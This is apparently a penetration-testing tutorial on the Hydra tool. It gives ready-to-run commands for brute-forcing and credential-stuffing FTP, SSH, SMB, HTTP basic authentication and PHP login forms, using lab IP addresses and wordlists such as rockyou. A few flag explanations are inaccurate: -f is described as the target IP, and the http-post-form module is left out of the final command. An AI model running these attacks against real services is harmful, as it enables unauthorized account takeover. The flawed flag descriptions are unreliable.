Hydra
This section will cover using Hydra.
Table of Contents
- Overview
- General Usage
- Targeting a Network or List of Targets
- Credential Stuffing
- Basic HTTP Authentication Scheme
- Username Brute Force
- Login Forms
Overview
Hydra can be used to perform brute-force attacks on different services such as RDP, SSH, FTP, and more.
General Usage
To use Hydra, we can use the following. Note that a lowercase -l or -p is used to specify a single username or password while a capital L or -P specifies to use a wordlist.
hydra -L <username wordlist> -P <password wordlist> <service>://<Target IP>
Command breakdown:
-L <username wordlist>- Specify a username or a wordlist to use.-P <password wordlist>- Specify a password or wordlist to use.<service>://<Target IP>- Specify the service to attack and the target IP address.
An example will be:
hydra -l myuser -P /usr/share/wordlists/rockyou.txt ftp://10.42.0.203
Command breakdown:
-l myuser- Specify the username to use.-P /usr/share/wordlists/rockyou.txt- Specify the password wordlist to use.ftp://10.42.0.203- Specify the protocol and target IP address.
If the service is running on a port that is not standard such as FTP running on port 2121 rather than 21, we can use the following command.
hydra -L <Username wordlist> -P <Password wordlist> -s <PORT> <service>://<Target IP>
Command breakdown:
-L <Username>- Specify the username or wordlist to use.-P <Password>- Specify the password or wordlist to use.-s <PORT>- Specify the port to attack on the target.<service>://<Target IP>- Specify the service and target IP address.
An example will be:
hydra -L main/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/wordlists/rockyou.txt -s 2121 ftp://10.42.0.2
Command breakdown:
-L ~/main/megauser.txt- Specify the wordlist to use for the username.-P /usr/share/wordlists/rockyou.txt- Specify the wordlist to use for the password.-s 2121- Specify the port to attack on the target.ftp://10.42.0.2- Specify the service and target IP address.
Targeting a Network or List of Targets
We can using square brackets to specify the network range or use the -M switch to specify a list of IP addresses to attack.
hydra -l <username> -P <password wordlist> <service://<[Target Network address/CIDR]>
hydra -L <username wordlist> -p <password> -M <Target IP list> <service>
An example will be:
hydra -l myuser -P ~/main/wordlists/megapass.txt smb://[192.168.5.0/24]
hydra -l admin -P /usr/share/wordlists/rockyou.txt -M targets.txt ssh
Credential Stuffing
To perform a credential stuffing attack, we can use the -C switch.
hydra -C <username password wordlist> <service>://<Target IP>
Basic HTTP Authentication Scheme
To attack the basic HTTP authentication scheme, we can use the following command. The following command will be using a credential stuffing attack method.
hydra -C /path/to/wordlist.txt -f <Target IP> -s <port> http-get /
Command breakdown:
-C /path/to/wordlist.txt- Specify the path to the wordlist to use.-f <Target IP>- Specify the target IP address.-s <port>- Specify the target port (optional).http-get /- Specify the HTTP method and page.
An example:
hydra -C main/wordlists/userpass.txt -f 10.142.0.222 http-get /

Username Brute Force
To perform a username brute force, we can specify a password and a username wordlist. Alternatively, we can specify both the username and password.
hydra -L /path/to/username/wordlist.txt -u -p <password> -f <Target IP> -s <port>
Command breakdown:
-L /path/to/username/wordlist.txt- Specify the username wordlist to use.-p <password>- Specify the password to use for authentication.-u- Specify to check all passwords for one username before moving onto the next user.-f <Target IP>- Specify the target IP address.-s <port>- Specify the target port (optional).
If the target page is behind a basic HTTP authentication scheme, we can use the following.
hydra -L /path/to/username/wordlist.txt -p <password> -f <Target IP> -s <port> http-get /
Login Forms
We can use the http-post-form module in Hydra to attack pages such as login pages running with .php, .asp, etc.
We can use the -U command to display the usage.
hydra http-post-form -U

We can see that the syntax is:
<URL>:<form parameters>:[optional]:[optional]:<condition string>
Breakdown:
<URL>- Specify the path of the target page.<form parameters>- Specify the parameters.[optional]- Additional optional parameters.<condition string>- Specify what to look out for for a fail/successful attempt.
An example:
/login.php:[user parameter]=^USER^&[password parameter]=^PASS^:[FAIL/SUCCESS]=<success/failed string>
The success/fail string allows Hydra to distinguished between successfully submitted credentials and failed attempts. We will need to specify a unique string such as the form submission on the login page that won't appear in a successful attempt.
We can use F= to specify failed attempts or S= for successful attempts. This will act as a Boolean value.

"/login.php:username=^USER^&password=^PASS^:F=<form name='login'"
The full command:
hydra -L /path/to/username/wordlist.txt -P /path/to/password/wordlist.txt -f <Target IP> -s <port> /login.php:[user parameter]=^USER^&[password parameter]=^PASS^:[FAIL/SUCCESS]=<success/failed string>
An example:
hydra -L /path/to/username/wordlist.txt -P /path/to/password/wordlist.txt -f <Target IP> -s <port> "/login.php:username=^USER^&password=^PASS^:F=<form name='login'"